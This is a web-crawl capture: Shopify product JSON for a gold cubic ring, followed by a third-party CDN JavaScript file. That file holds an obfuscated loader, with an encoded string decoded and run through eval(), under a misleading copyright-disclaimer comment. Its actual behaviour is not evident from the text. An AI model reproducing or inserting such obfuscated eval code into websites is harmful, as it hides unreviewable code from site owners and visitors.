","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143.jpg?v=1761142401","\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","options":[{"name":"Size","position":1,"values":["8","8.5","9","9.5","10","10.5","11","11.5","12","12.5","13"]},{"name":"Color","position":2,"values":["Blue","Red","White"]}],"url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","media":[{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"aspect_ratio":1.001,"height":999,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","width":1000},{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo ","id":21064501198912,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143.jpg?v=1761142401"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143.jpg?v=1761142401","width":3024},{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"aspect_ratio":1.001,"height":999,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","width":1000},{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"aspect_ratio":1.001,"height":999,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_2.js
body_size: 386
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("kJzZzoWZzooZJkzZzJCZzoWZzkJZWCzZzkWZzJCZJJzZzkoZzkWZWCWZWCkZzJJZzoWZzkWZzkJZJJzZzJkZWCCZWCkZzJoZWCWZzoJZJoJZJoWZJCkZJoJZJkWZJCWZzkJZzkWZzJkZzkzZWCCZWCCZWCzZzWkZJkWZJkCZzWWZzWCZkJzZ",49,"okJWzCZrV",42,6,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976